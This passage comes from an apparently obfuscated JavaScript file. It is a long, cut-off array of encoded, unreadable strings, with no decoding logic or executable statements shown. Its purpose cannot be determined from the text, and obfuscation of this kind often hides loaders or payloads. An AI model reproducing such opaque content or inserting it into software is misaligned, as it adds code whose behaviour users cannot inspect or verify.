rS','j0KLoSokD8ogFCks','W4zsWPdcObO','dCoLWOawfG','D8osWOnqzW','gmoaWP0riW','uCk2nmk6W64','pdRcTIW5','WOOCW6vmW4y','hG7dMM8f','vcjscSoS','dmkNdmoPW5i','uSklW5CwWPa','wSovWR5OWRa','dh92gKK','a0bnhCo4','ASksW5WVWQC','W49AWPxcRSoC','qWeWWRPL','gN09umkg','fSoHWQDVsq','W6yawG3cUG','ycLekmoQ','WPbTk8kdWO8','WRe5ubGD','CCoyWRT3sG','WRPKxSobW5K','C8kWnmkpW6a','ECkxlSoCW5S','fbldG1Sr','ACoXjItdUq','WPdcOCkHgWO','W6amWOOpW4W','WPBcVSk+gYu','ovOrqmkh','hr9VWRSY','Dw1JFdC','WRxdVIvYWRG','WOpcP8ovkG0','udXydSo+','WP0WW4aOW50','d8kUW4ZcNNi','E30AWP3dRG','aNiOW5a5','D0ldUmoRWRC','WPxcLSoMWPNdQG','w8o4lZ7dHW','WRpdOIvWWQm','W5ddLHOEWOu','WPlcG8kiebq','W6FdVCoTW6G0','fSobWPO+jW','fMLKdLu','WRpcMmoPFCo3','WOOxyZ83','AttdM8odWRa','F1DEFtK','hCoJWOVcOcy','gmoVWPFcQda','m8okWP9kBa','vMddQMNcTa','WOOUCcr0','tMn8yJu','WPpdU8oKWPhcNa','smk3kmk5W6y','yJVdHSooWRe','ASo5WROTta','v0RdGSoQWQa','WPemW5/cVXW','WOCcBJeR','WOi4qrLJ','wmojWOBdPW4','w8kXmCk+W7O','t8kGW7/cLb8','W4/dS8o+W4W9','cSk8W7nhnW','fe4vtSkM','wSowWOldRXG','W4yeuIRcSq','nZ12WQ4K','Ew57DYC','W6/cRSkyCCoG','cW9PWQqK','WPVcU8k8dc0','WPbeqSoLW5O','W4zzWQhcQ8oP','FbLKfCo2','ESo2WRTmEW','lhPTWQxdMa','tIldUCkdyq','lN84jSk2','W50RWR0DW7e','h8oHWPpcKGy','WQq2AY8a','WR/dRYjHWQq','cx50o3u','WP1LpmoFWRi','WOdcS8kzWQJdSW','WO47BriE','x8oPpJtdLq','vw5/wYu','W4pdKaXZWQW','fSoVWOJcVY0','fmkJcCoUW50','Fd5fECo8','lNP5WRZdTW','tN0SWOZcGW','qtpcSCo8EW','sGNdIeJcQG','dCkKbhpcKa','aGX+WRaG','mmkAkCk4W4C','WQ1uFSoTW6S','WRtcTSkZc0W','W74fW4VcOre','WQDLumkVWPS','rmoSjIddHW','yJtcSCkCmq','rqaVWQT0','cZtcQSoJWRu','W5ZdQZCVWPa','W5mHW6lcNZW','uJjCdCoT','WRiYuIK4','WPVdMmoZsSoj','hSoVWONcVZ8','WR3dRmo7F8oU','W73cImkIjmkU','emoAWRRcLae','jh5KWQJdTG','rbvedmoA','c0rKvCkD','b8o4WPFcQd0','W7X+WPdcVmod','xCo6jXRcTG','WQ5ycSkiWPq','WO7cVCk5adq','W5ejWQygW7W','f8o7WP7cOtO','dbJdO8oIoG','o2CaWRab','AM4IWPZdPa','W4qDEbBcTa','eSoMWQNcRGe','Fe/dKSoRWQi','WP/dIdflWR4','WOK/vs5J','W5WoWRFdLGO','FSobWP9oEW','W5ZcNtCoW5K','dmojWQvreW','WQHHACk4WOW','Dd9KWO4O','qmkTW5e9WOy','xSodlIhdNq','wYbpdSoH','WQDLy8ooW40','nWxdGmoSaG','W6yfya5Y','d1G3uSkk','aCocWPTLcG','iWVdU8oylW','arhdS8oOiW','WQtcICo6FmoW','WQHckSk9WPS','W74RW6/cLsK','W5auW43cLZW','tHjgWPhdUG','lKf1i8oN','rbpcP8o7aG','W5KaWRKlW64','gmobWOrSfq','W68lrG87','xqySWRbX','ACo1WPJcNH8','gCkBpXVcHG','gmkSWOKYhW','cSoFWOv+ea','jSoHWPjWbG','uay4WQDI','W54gFrBcQq','WQmpW7LNW40','B8obWOrkyW','W67dTSoGW6uG','WQBcHmoSDmoO','yCo1WQhdRHO','W7JdLa06mq','uSoyWRZdHc4','WRJdSZv/WRG','C8kkcmkLW4C','nmo3WOfsiq','WPKRW5HwWRm','dCkKg8oPW4i','W4SwW4VcNq4','bqrSk1O','kCkPWR7cU3y','mXtcRSohWPa','WQHNtSodW6i','WO/cK8ozWOBdTa','kY7dL1ak','tmouWQXwWPO','bZBcVSoJWRe','WRn0uSkLWPG','WQP+q8k3WO0','WP0rW6brW5S','W6RdIWKMpq','a8oXWPJcQsu','WPFdNmoUrSok','DmoIbJ7dNa','uSk0k8kPW7e','WQtdRIPwWQC','uc0fWPjY','Eg5fWQmm','qeejWRFdRG','q8ovWOtdQqK','WPKeW7HcW44','WQ3cSSkbz8oo','uGZdQ8oabq','FufhFby','vaFdHu3cRG','cSoXWOnAlG','DbzpmCo0','jYftWQKB','kCocfmopW4i','kSkfdc3dVW','fCkiobhcLq','vmoYkZVdGq','W6yEW5NcTGy','WOyeAYjw','aCk2WPRcUhy','reVdMSo8WQi','W5RcTSocoSkR','eCoMWRGXsG','F2PGDYC','z8oAWQbyWOS','WOVdU8oYW6/dLG','hmkcgdJcMa','WO/dJ8o2W7aT','dwHZd0C','WPhdQcL4W5O','f8oCWOqTkG','WRpdQZD7WRK','wWKLWRnS','m8khEmkuW4e','f25Pgf8','W5rgWQ7cR8o/','nYRdMLyz','CgmhwZW','lN15bLu','WRTUwCkZWOG','WRtdPsqcWRq','W7mEkHvH','n8oyWRtcTsi','amonWOr6dq','vSoxf8kZW7K','WRtcJmokumoP','rSoFjbldHq','tatdPmoviq','xu/dLCo1WRe','e2CKsSkD','BI7dI8o3ga','WPZcPmk1gcW','gwjNa0S','aLflb8oF','fe0ssCk2','W6u2radcSG','WPxcKmk5dXa','W4ddIteFWQy','s8o5oYFdIq','gmopWPP4aG','kaJdQeOZ','uHBdIfNcRW','p3BdOSoaWQO','u1xdN8o3WQS','xG04WRvN','wHrZdmoV','WPapAvmq','dCk8WP42nG','sCkBW5elWPW','w8kRl8kPW68','W50zFW7cPa','W40ZW63cRW0','DhOXWPhdOa','vWFdTfdcRa','vZ3cQgRcMG','zY3dMmoWdW','sSo3WODfAq','WRW5AJiv','W6yEDWb5','pM1VWR7dTa','WRz/iSotW4u','hZ7cO2W4','gvlcS8oBmG1lsWW','iHRdL8oQga','mJVdUmo+gW','wr/dK8ogW4O','WRlcImoMACoQ','WP5RESkjWOC','C8kjW6fGWPW','WRRdRsDOWQ0','WPPkE8kXWQy','iI3cUuSr','ntfKW5ON','W6xdSSo7W6K5','sSoDWOXRzq','W5fSFCkKWQi','WOTXuSkRWOa','nSooWPfzza','yu5WgfC','phPOWRJdTW','hb3dV1OP','jx9yWR/dTW','fJHCWRui','W5xdNSodW5eU','vHaTBmou','WOZdRSotWPpdGa','W5ZcTmoCpmkV','WRyeW71vW7W','WPSiqrHZ','WPqFW7XvW4a','WOBdJa50WOq','veNdHCoHWRm','whhdJmokWQG','eaL8WRCX','odRcNmo/fq','W5XDWQxcV8oN','Cd/dL8orWQy','oK1kWO7dMq','AmkGj8o1W6u','W7tcH8kEjsy','W4XmWPtcTWa','WRJdQYD0WRq','j2mzW4iU','y8oTpdtdOa','fSoOWOGeBG','e8omWPOebq','WQ3cKmo0WPpdNW','f2u5W4e2','WOSrrqPS','gmkTWRdcU34','W4JcKbWsWOS','yxjkWQyx','yv5kguG','b8oKWQj6aq','hsH8WRSN','cmkSWQpcRgi','jSoQWQqTCq','WRhcHCoQz8oP','dmkpgSovW6C','d8kJWRBcU3i','bw0+W4u5','f2yKW50+','nmouWOjmEa','WPuzDdSW','psZdH1uz','uee+WQRdOW','eWH3WQK/','j8oMWPiekq','WOWlCtu6','WRZcKCo5FmoU','mYFdU8oygq','WR3cJSoUDmoz','aSotWOXAEW','bwfRgLm','sLldN2yk','gCorWOrXga','DY7dMmoXhW','W6VdJXqtla','BCovWOvjBq','WOBdJcr7WQ4','WQjIWRhcRCoG','WPdcImobF8oo','W5lcLCowW68W','gSkPWRhcTMO','pYVdL1mj','WRf9rmk/WOy','wqT4vty','CKPaFse','n8oqWPXoCG','tSocWRLFWRW','W5DbWRtcO8oz','WRzGvSopW54','W7r/WQlcNdO','rd9vf8oZ','WQzXxCkOWOO','W4DJWPJdL8kb','umooWOyIWPa','dgfsA8ki','weRdJ8oUWQO','zSo/ds7cUq','pfGmzmk8','zmksW6GmWOC','W4SSWOWYW6C','W4tdO8oBW7eP','qCoFWQjyWRG','nI7dN0yu','WPpdT8oezCoU','DJJdI8o3fW','WRBcKCosWQ/dGq','C2WMwCkH','W50KDa/cVq','mIVdN0yB','WRdcJ8odWOpdQa','saNdNKBcQW','C0WZs8k3','WQX6smonW4y','WRrWuSkLWOe','W7JdLbK0nG','iw5JWR7dPq','jqFdOSodgq','rCoEWR5fWRy','gmoTWRHzia','rSocWR9nWR4','W6tdNc0yW4O','jSkCWRRcUf8','c34Ox8kC','e0OYqmkg','fSoNWPJcOIm','WQPMBCooW4S','wqtdJ0BcTG','dSk6WRdcR2a','j193lCo8','DCocuSk8W7S','uWJdLv3cQa','WQemW55nWQy','bgKeWQKk','uqq+WPCo','kCk/c8o/W4e','WPZcT8ovdcG','dSk4bmo7W4W','CXlcQmoWWQq','W504WRSjW6S','uJxdP8oGea','WPCFW6vsW5i','dSkefCoVW50','zh09WONdTW','W4SLWRhcLG0','hbD+WReq','WP/dHSo4rmov','r8ooWP7dRa8','ea3dVCo4mW','khfTWQVdQq','W5ZcV8oipSkS','eSogWQjlga','WO3cV8k3bIq','WRZcKSoTDCoW','smomWPFdQry','WOJcVCk+btG','quldHSoIWQa','WRDLlSkJWOa','W5ZdSbCJvq','kevSomoY','qCo2W6RdVbu','h2K2xCkq','WPtcPCkVcJS','uGtdUSoEna','W7H0WO/cMmka','W4hdPYuBWRm','WRdcKmoMWRxdTa','tmkGp8k6W60','W4fyWR3cOSoH','Agy/WO/dRW','m8oxWQdcULW','bga4W4iZ','W47dR8oIrSoP','tCo4WPLifa','mmk8qrZcRW','W4dcVmobm8k4','mNCSW44A','W7tdLGWPiG','W4eeWQWiW7G','WRWLWOpcOW4','W7VdIHO1ma','sr7dOCoGWP0','emk+WRFcP3K','jSoAWRKUcq','WO0rCYWM','vmozjZ3dJa','WRxcOCkYjfK','AJxdMmosWR4','xfpdG8oPWQG','W5ddJJWfvq','cHTKWQ88','eSoxWQxcVhK','pf1Rk8oX','wt1Dg8oJ','WPjRh8k2WPe','sfldGSo1WRu','W4njWPtcUqi','WPirqdnp','WR3cV8oAoSk+','AIRdG8oLgq','aW/dQ8oGjG','W7hdQmo/W7i7','AGTMuIu','WOOFzZe2','WRPLtSovW40','rrtdJLNcQq','jd3dJ0Ke','eHH5WQCV','BcNdLmobWRK','W6ZcO8oKWOFdNq','bZpcR8oPWRO','W6dcVmoyoCkT','W6VdMqq0iW','W7tdIW8Snq','k8knmCooW5O','hGT0WReM','f8oGWOPVlG','s8olWQviWRW','W4ZdVteCWQG','W4PaWRxcUbu','WQqBta4G','WOWTWP1LW50','AH5ZFLO','rH/dT8oQWPW','g8oIWORcOZC','WOSvW6rwW40','CxXUEI0','WRlcMCoHz8o+','W5ZcRSowx8kn','W6dcNCoGbSkN','W5TbW5NcPCoA','h0NcTSoGWQO','waSXWQDK','vKldH8oDWR0','jSoEWPncCa','mc/dGe0m','WPGBCs4I','WPj3m8otWPm','W5itW63cIJW','WPddRmocD8oH','D0berrS','fr/dTSoJna','tmkkW5WmWQm','sWddNLFcSq','WQtcKCo8zmoQ','Ec3dPSozmG','W5xcSSopj8k4','W7FdLHS3mq','W7ddT8ohW5i/','m8oiWO1mCa','rmkWW4zGWRy','xJTtdCo3','WQ5Hr8kXWOu','WPFdJmoWrCoF','e8klWRpcI1u','ksNdIu0i','qSojWPddOaq','WRtdUIj8WQ4','uetdLCo2WRC','i3W8W6Km','W54EWR8pW6S','W4ulWRqlW74','uGCPWRr7','y8oeWODBza','WORcSCk1gc4','pCouWRfnbq','DZJdGSo+bW','WQ0mW5WOW6y','W6izWRuBW54','dYJcOmoQWRq','cauPjCoW','dr1+WRCQ','ve/dQCo7oG','BI7dGmoZbG','W7upW4VcSWK','WP4msbrZ','W5GcFrVcTa','W7pdPZy8WRa','W5aBzr7cPa','W5P/WOtcRCom','WOmpxGLW','aXJdT8oOpq','WPz0qCktWPG','f8oXWRddNvS','t8oyWR1nWQO','BMCJWPtdQW','WOhdPaHTWPG','ymoyWPHtBa','qW0LWQL7','vfzzzs0','tCobWOTMqq','u8kqW6ycWPe','AxjWEcW','W4j5W7RdLdm','amo/WPZcVbq','cmk4cmoYW5W','psBdI0yB','cr9PWQGK','f8kIv3pcVq','DSk2W4tcQea','WO/dJgajnq','W6OnW4dcQai','WPJdUSkbBCoz','W4NcHZjRWRS','W7tdMa8Xka','tSolWP/dRaO','u8oIjZ3dJa','W5KpWO0vW4G','WQJcVCkplaW','EXtdThlcGq','WO3cSmkPdcG','cghdQCo1vG','WQb7smohW40','W6ZdMaK2oG','WOinAqzA','W4pdRditWQm','W5iFCXtcQq','W5OQW5NcR8oT','BshdKSonWRa','bCopWQ8fjq','aG7dQhi8','W7JdIHOfWOO','kmkFiCovW6u','W5i6W7xdJby','lYRdMSoZla','x8o4lZNdGW','cSosWOCfkG','wSkZn8kTW68','WOnGcSk9WO8','gMb4bvq','WPdcH8k0pcy','W5WxW6pcV2y','cSoxWPXMdW','dvtdJmovja','dHVdGmoZgW','F8ogWOzoEG','WPBcTmoVWPNdUW','WQpdQdnSWRS','g0PcWOJdKW','vSk7o8kZW6y','WONdRCo8yCo7','aCkPWQ3cTgy','ferIo8oX','mqtdPxdcTq','W7VdL2adfa','WRJdRYrYWRy','eHHlWQaG','W5ZcRCobjSk8','qSo2WRddLYG','yIygWQLg','rSkYlSk7W7i','W6HcWQ7cG8o9','h0NcOmobWQu','gYJcV8oUWR8','uSoAWRbbWRG','rwihWPpdRa','idhdM1ux','WPBdSCorzmoJ','W43dHrOPmW','xwddK1tcOq','W5zeWOZcUam','W6KLWQlcUdG','W6vcWPtcTHq','t8kZlmkJW7K','WQu9DHjp','WPSPW6r3W68','krBcQCoDWR0','W5fdwmk+WQy','W5X5FqdcPq','nxXWnSoF','fSkYWQpcRgG','l251WQhdQG','DZhdNSo4aW','WQHWg8kfWPa','xGS8WPfg','W7NdUcvZWPW','hCo1WPZcVZS','jCoqWQO1xW','WOCbAc4X','W4yvuHBcIG','WOJcLSoZWPpdOW','t8orWOxdRre','W4y/WPpcNSoc','b8k1WRlcShe','WRdcTmoNWQtdOG','hSoDWOfSgq','tCoYWQDWzG','CYJdNCo8bG','WOy1Cc83','WRP+x8k7WPS','WOdcK8oKWPJdOa','b8oGWOVcPYi','eMmJW5iS','A8ouWOfBzq','kx9cl8oP','W4VcQCoekCkL','BZFdGSo6aW','W6FdHH44oq','cgmPW4eX','umozWQziWQK','nfaoW6Km','W7NdLXG1oG','d8o7WRGFcW','vqSUWRD7','fmooWP9UaG','WQWoAYj6','eGNcQSkjWR4','W7NdMrqPiW','W6/dS8o/W7u6','W4ipWROTW50','eY/cJCoTWPa','bmkyjSo2W5G','W4dcSmoao8kW','o0vTWRVdJW','WPZcPCk2dIm','uSocWOldTGK','sa3dKeJcPG','WOD8q8ozW4y','Fg96zZi','jMvJWRZdSG','WP0yW6TmW4W','EhJdQCkDwW','EWKjWRzK','mJxdGeKv','wJbza8ov','jCkxWR3cJb4','pCogWPLsAq','WOXNx8kuWPW','W5VcSSoOo8kZ','WRnJx8ojW4y','WPrJdmkJWOe','WRTXsCkLWPO','nuP2oCoH','bgLnWP7dVW','W6u2EXFcJG','iSouWQviqq','DCo6WODnfa','W7JdHG8Ima','qKVdMmoSWQa','k2r9WQVdQG','orxcU8oHWPe','b8oTWRBcHWC','nSoFWRRcLdy','BYVdLmopWRi','WO4qomknWQ0','WO42rHWG','W77cMSoFa8kD','b8kUWPVcIfu','W4ddICo2W4SD','W6xdHGqtca','WRHdiSoJW4y','qSoVmt7dNW','mwbTWR3dRa','BmohWQGypq','cSo3W7Pssq','W6hcSSkZzXe','CrVcSCoHEW','BZddJ8oOdq','W5ZdIGf+W4W','tmofWRPAWRi','cX3dV3aE','W51gW5NcO8om','W4SdWQOnW6S','cxe7W4K9','et/cVCoWWR4','tCovWRvfWRa','uCkrW4yyWOm','W54BWQ4AW6C','sZbgb8oY','WRpcKmk1mqq','nZxdHvaz','nL50pmox','a8k6WQlcUwu','WOGxW7roW5K','WOGzW7rLW4e','WOeWsqLs','aCorWRLWFW','fbpcRCo+WPK','iNHTWRBdTa','W4DtWRdcUmoS','WPOwW7LlW4K','W5vdWOJcVGm','fcRcP8oWWRa','bGBdKCoGW4G','WOaxDWLf','DSoyWPfizq','W4tcSCoun8kT','mdJdNemC','AmoHWPFdOrO','W45BWOlcQHW','CMuMWPFdPq','prhcTIWi','WPWZAZvi','wcfDbCo/','W6rCWQ7cLXq','hX/dK8oIba','mmoIjrldSq','cSoyWPi9iW','WRSiW6jsW5a','amoqWOy1na','EXvtWRqB','WPilvHn/','W5VcRCozjSkQ','xLvvE8o9','FCoYWPKTAq','WR0mWP1hW6S','WPpdHSoHwSov','q2RdU8oSW5W','W4rcWQFcTCoQ','dxaRsCkx','mmoaWPSYlq','W4VdPZixWQO','WRWQW5zxW6y','WRNcP8kvedi','WRpcK8o3Amo2','WPaluq4B','WO9HnSkPW7G','tXu7WRT9','eGBcR8oJWRm','W6u3W63cJq4','osNdHu8E','W4KQW7RcOra','WQhdVcPWWQe','nmk3WRxcML4','W7FdUSoMW7m7','ySkTW6eFW7S','WQyZwtVcKq','WO8kW7fmW4i','lmoPWRzXxa','wSkYnCkKW7G','nfaYW4WA','vmo2WPTfxq','b8olWO5gEW','hdVdRfim','DxvWBda','WOtcMCoJWO/dTG','zdNdKSoOfG','rmknW50dWPG','W6FdMX4Smq','W7ddICoGWOOb','W6ClW5xcUWC','WRZdPIr/WQe','WOhdLSoGsSog','vCkeW5yNWRS','xqddJLZdMW','bJNdGSodWPC','k24kW50X','jwv4WP7dKq','rs7dTmoCWQO','WOaSW6vwW5e','dCocbmocW6q','W54wW5tcOau','WOqkW6nuW5K','WOKyW79vW5e','W4fiWQtcPSoS','ntRdMhaP','WR5SsSk6WOW','W7HtWPlcQSoR','W5ddLG0nma','eHtcVSkkWOK','W5SLW6G','cfvqqmoG','W4NcLCkHpmkI','sHtdQgZcLW','b8oqWO0XkG','pxLIWQNdSa','W7jgWPpcMWi','aSoaWPLSfW','jqvNWPtdKG','W4ldVSoAW5i1','W4PjWPhcGZy','kgvVWQtdTq','b3aZW4SV','emoTWPxcQY0','xSoLlsldJG','is7dJ0qE','a24YW4a1','fSknbSoiW74','pcxcOCowWRq','pWOvWRzl','WO/cImoUWOVdUa','WPpdQCofW5iaBCkP','x8o7WQzSxq','W4yaWPWCW7a','WPeGW4FcIIu','dIBdG8oabW','WRVdVtrWWQa','d8oAW7xcGaC','EIddJwZdJG','E8kIWODIWQa','WOBdQavxWOq','mqFdG1xcOq','CLRcPmkRW4i','tb7dKSoOWPi','cCo3WOPOna','W5LMWQ0YW5e','g3fyWONdQq','WOOjAJqq','sCo4WPJdIJe','WRJdIcflWOm','CCoqWO9vAa','cM0YW4W5','omoJWRRcLcW','WQaCya8h','WRBcKCkvlHy','y8kGWPBdVhi','WP1mfCkgWPO','E20nWQ5w','WO8EDZbD','z8ojWP7dHc4','W7yhW47cUHK','umo8iJtdMW','W7nUWO3cLcq','s0VdNSoSWRi','W7NdQ8o2W6GQ','WRz1xSkNWPW','WQDLwCoKW7G','abpdQmoNiW','kJLhcCoW','aCocWPj9eq','WQldJmk6rCoAzSoAxhZdTr/dKSoD','m8oQWODsaG','vCoYWRPNDW','g8ozWQJdIae','W7nYyarT','WRnOtCogW4S','DarAoLG','cgf1qmoq','E2XYFru','W63dHZSlqa','WRzLwCk4WOe','W4SLqG/cRq','W5BdSsTolG','lG/cG8obWQS','xCoUod7dIq','hbhdPCoJla','mSkNjSoZW6q','WPqFW7rdW4u','WQWUAsbj','xSoDWRjjWRC','fHnAWQiH','cZ7cOCkFWRS','W6ZdQSo8W7iR','WOXHaSkLWOi','WOuvzJy4','xCocWOFdTq0','sgTEDXe','W7NdRSoYW64O','WRf3qCocW5S','WQ3cISo6D8o+','E1DJys4','W6azW5bCW4i','W6JdO8oKW7qU','v2inWQVdQW','vry7WRnZ','iCofWPvzCa','BSk0WOZcKr0','WR/cJmoLACoR','rGaQWQbN','W4iCWRmgW7m','W4ShWQ8lW6O','Dv04WPZdQG','tZFdNmo6ga','WORcISo6WOddVW','WRjZxmoAW48','WPRcMCo2C8oq','g8oXWORcPd8','bSoFWOqUjq','W7xdMaWVmG','W5yAWRSAW6i','W4tdTtGyWRu','aX57WQW/','WQpdVZrWWQ8','W4BdRdyEWQ8','aN5OWOtcKG','At/dMmocWQa','AYVdQfpcKW','WQKAW5aqW64','W5vfWOVcOW8','BfzEwsu','WQ4kuLmq','WQuvttS0','W4XkWONcTXW','W57dJbiEWOu','tCoDWPZdPby','fHLVWQ0R','wrZdQxZcPG','b8kGd8o5W4i','bmk1dCo+W4a','W504radcVG','WPBcMSk6bam','WQrcEmosW68','WOdcSSkXgc0','WRBcOmkuCCoW','W4btWO7cUra','xZDecCoO','W7tdRCo8W7mO','WRavAHiw','WRTvySotW7K','W6CZuXNcIa','sCoqWPVdPb8','Ah1/yZS','vYLpe8oS','WQ8CCG4P','hM5Keu8','EdtdMmo2dW','udDIj8ov','CdNdSmobWRW','WPr4g8kRWPe','iCkJWRRcVxK','CtRdMmomW50','lffPlmo5','b3u4W4ST','WPyhW7DhW48','WOVdJ8oHxmoo','WOhcICoLWO7dTq','isRdGfSr','W6ZcO8oyWQZdSa','kfX5iCo2','DCoTW7SnWRe','uGZdQ8o5gG','h2KjleG','e8oWWOvpba','tW3dH0/cTW','w8ovWPDJWP4','Ec3dGmo7pq','amoxWPT9dq','mCodWPPvBa','qGyXWRj6','WQxdSq13WPy','WO5QfSk1WPq','gG3dVCo/la','dSkAjX7cLa','d8kFdCooW58','x8k0l8k+W6m','WRxdVsnkWRm','WOjScSkIWOi','rCkxW4OdWOa','nmofWQ/cGXS','W7FcT8okoSor','W53cMSo+bCkm','imodWPtcIJ8','wdTybSoR','g2qXtSkw','wmoFWP7dRX4','WOncsSobW74','nWxdGmoVaG','WRmSrZSD','WPLHb8kLWO8','bSkCkXpcHa','W7uLWPdcKWa','WR18xmk+WOa','vCoibXRdIG','DqPcb8o4','h8kTdmoYW5m','e8ouWObSea','WRBdQdz7WR4','nmkbiSo2W7G','WP5JESk3WO8','WPtcP8k3aIG','CCouWPbxDq','WOqtW6bcW5K','WOZcGCoabeW','b8kolmovW4a','p8oibXRdNG','p8oOW75kda','C8oLWQrIzq','cmoyWPeNmq','cSodWPj7bq','W5KaWQClW7S','wWVdI1FcRW','tKbzqG','k1HWjvu','iSopWRtcVdO','WPKfrGj9','DmowWRTAEG','W45UWPxcSbS','W4jbWOtcSb4','x03dGCoSWQe','WPOwW5j0W5i','jCoWWQrSBG','WRisqYKF','B1HdW5Lo','g381tmkX','dmoLWOqwfG','taFdNLZcJW','mSokWQviCq','cCkPWRpcTN4','zq/dMSoQWQS','mSo5WPZcJHi','W77dGmkImSkC','W6ZdSmoZW7aP','dmoZWORcIXq','BuKuz8kM','zw0lWRj3','vrSJWQn6','WPOxkIvj','ubFdIxJcJq','dMW6W58V','reFdO8o4WP4','vGxdJeZcOG','imk+nSoVW5a','zq/dUSonWRy','fmo7WPNcVca','WOhcICoIWOpdTa','W57dKdW5mG','ntXYkmo7','wSkTp8kHW6m','raC+WQHY','WRm1CXWb','D2VcUmoCWRe','WPxcMmoUWPVdPG','DK0AWQJdVW','vrCYWRP2','z8oEWR9HWQy','FSotWRnqeW','ytNdMmoaWRO','WQNcUCkHbKW','C8oYWQ1Nqa','WRSFtWHS','gMDMeKq','BsZdGmoMba','j2DdWRZdKq','zCkIWOrKW4G','W6/dNHKVhG','W7iaW5tcQa4','n3jdWPKK','W6NdLs8Kcq','ocCAWQLy','hCo/WOpcQdW','AhX6Bd0','Atv4eCkw','W7NdMSo4W40Y','W5FcLCocaSoh','nahcU8obW5i','W4zEWQBcRSoG','vhFdS8kbWR8','WOiwDYO3','W6udyWdcNq','W5r8WPBcNSoB','s8ksW5CyWOu','fCk9WRZcUh8','b8oiWOjWeG','ieT6omoQ','aaHNWQK0','gs56WPua','gr9JWRiX','xJTue8oP','zdCnWOXV','dbDLWQSJ','WQC4yqbp','W5GcCHhcUq','f8oDWOeVma','AgmLWONdVq','uxFdK8oNWQ8','WOlcPCkThdO','WOVcRSkplaW','WOtcHmoVWPxdUa','dwe/uCkr','WOirAXLX','tmoOWRNdRJm','FCocj8ovW6K','l156nSo5','xHXpkCo+','W57dMYCRcq','mmo2WO3cPrS','c8kNamoXW4i','EJNdMCooWQC','A8oKWPv+WRa','W6HKWOBcVcm','carAoNa','W5itCHRcRG','qJfFcSoU','WRRcJ8o9ASoK','pwrMWQpdQa','dwi4tSku','i0zxc8oM','WRD4Dmk4WP4','WP5wFmkyWQC','WPhdI8oWqCow','W5GDWQSfW60','tSowWOVdOG8','W7CrWQ47W7m','WRhcKda/WPe','WPittGvP','d8oyWP85lW','W5acCXtcQq','W6WDyYRcKq','W4mBWRetW4q','W73cUSoopmko','pKDsuSkk','tWq+WQ5X','eX/dV8oHjW','rq/dG8obeq','kgSyWQKq','WP/dKCo0rSoB','W5RcSmoFj8k5','ba/cG8oZWPK','W5raWQhcUCo3','W6f7gCk9WOy','WOhdMqXqWOm','W4dcRmogm8k4','b8oxWPFcKf0','seThhmoK','f8oFWOb0bW','uXO/WRH9','wmolWQDcWRK','A8orWPGrja','W41BWQdcUSoH','nLLInmoG','iSoFWQrAbq','W5ZdUJDDWQ0','W5VcGKKsWQW','WRvYuCkZWPO','mgKxWQ3dRG','sH/dNLFcOW','aMD/W48U','owLGWQFdPq','le9EWQVdPa','jSoVWPSIWPa','tWxdLx7cPq','WQJcS8k6pqC','EmoAWPncFa','W50FCHxcSW','d8kWWRVcUMG','bxH/WRBdLq','WPmtyd8H','W4ShFa/cSW','aXD6WRmN','B8kMW7mQ','vmkkW4OnWOC','WPilBdqM','uGNdLwVcQa','yw50gvm','WPSrCJ40','g8kZWPXzbq','WPxdMmo9v8od','WQBcLmoMASo3','WO8EqarU','dGRdPmoGpq','WOGQW7bJW6y','WO95tCk7WQq','oWVdG0aF','WOXMtCovW6K','WPtcS8kUdYy','WONcHCo6WO7dUG','eSkPimosW4S','qZfFamo9','WOWDW7LcW5S','W67dRSoJW70Z','s8ohWQvpWR4','zr/dOmoUWQq','ACoyWRfBWRS','WQfIWP/cG8o6','BuXBDqC','Bvz7yLO','eCooWOP4jG','W4SpF3BcNW','aeONW7q0','WOlcUmkXedq','xCklW4ukWRG','ih9Ld8o2','ksZdN08B','WRldSmogwCoj','wSkHoSkYW6i','WQVdOYH+WRe','hY/cTSoRWQO','W4xdQtSvWRm','d31n','wSoSiIldHq','qdLbcSoP','qYCXWPDy','yHenWQDB','WRXbWO3cOhK','WPKUtZv1','bmojWOrMbW','WRjOw8osW4u','W4GbWPehWOC','bCoXWORcTti','W5yyWQWyW68','WQJcS8kIk8kL','BcRdGSo3eq','jbNdJ1Cr','xCozWRDfWRC','WP4jrsbx','CSodcqxdJG','wSoTpZ7dJa','a2XKduq','rmo+kZ7dIq','dSkcmmoOW54','uCoqWOnlqa','wIfFgmo8','rK3dHCoLWR0','W4xcTCopjmk/','eCkboqxcMq','WPxdKCocuCol','x8keW7m8WQe','WPabzt5D','WPlcJmoJWONdTW','aXxdO2u','FSosWOjBcW','WOazsbb/','e305s8kt','mCorWPJdPNi','BmoSWOW8fG','WQBdIK1GWRy','m2ypw8kC','pMP2WQddSq','WP1LbCkNWPi','W6SnW5xcNrW','WPWzvrn8','d8kGaa3cUq','uM0NWOzh','psRdOcWy','ufZdHCoGWQS','eSkkpHlcIG','gSoxWP17eG','g0znWQJdPq','EttdLmodWRi','smkYuSkDW4C','ch8RrSkt','i8kJgSoZW5m','uWNdPCoJma','mqddPvhcJW','B2nICce','WPiluHzR','ysJdI8o5dq','WOhcMCoGw8o2','tgaPWOFdOG','oSo2WPNcQXi','w8oAWQDvWRy','eeKiECkt','tCokWOhcIZ8','W4ZdKtaBWOC','ccNcRSo+WRS','WORcGSo+WPpdTG','cYLNqmox','gWpdUCoNgq','mmo5WRxcTY0','wConWPXyWOy','amogWOaTlq','WO3dMCoYvSoo','nmkyjSo9W58','yv50c1e','WP4wW7DEW5K','l0jGpSo4','ohH1WQNdUa','W7ddQ8oMW6uV','DuPhEc0','lSoEWOzcAG','W6ZdIX8Viq','W7CPWO4CW64','WQlcKSoHFCoN','W7ldKdLWWQ0','DSowWQ1hqa','sCoAWP/dRrm','dSk5bCoPW5m','dgP/WQFdSa','WOfczCoWW74','iwDVo1i','WP/dIdr7WQu','W6ZdRCoTW6S8','W4XzxmoUW4y','zIVdUSoegq','mhaOm8oR','WPpcV8kVkI8','rKNdMCoKWR8','WOyguHLY','W4lcRmonpmkO','qCoCWRvnWQi','fM8JW5aP','mJ3dHfSx','mCkOgXJcIa','C2yUWOZdUG','cfLOi8os','W4WSW4hcLXO','d8kWWQBcQ3S','lCowWPPnBW','WPtcO8ovltO','WOTZhmk+WOa','fhyMW48Q','l8kZWPPznq','W7ChW5JcUXW','W5P+WPRcPCo9','cw9NgeW','WP4ivavS','WOqlAdaG','WP7dICoZwCoa','dNKcWQNdQa','s8k8oSkyW5W','sCovWQxdPZK','hbjnWOKm','cJhcV8o8WRS','D2i8WPpdPG','lMD3hxm','qsfdg8oS','brbUW4ldHa','lWvCWR/dMq','wILrb8oT','zstdKmonWRa','WPBdUsTRWRi','d8oCWP4Gla','lrq6WRjM','mWdcPCo9W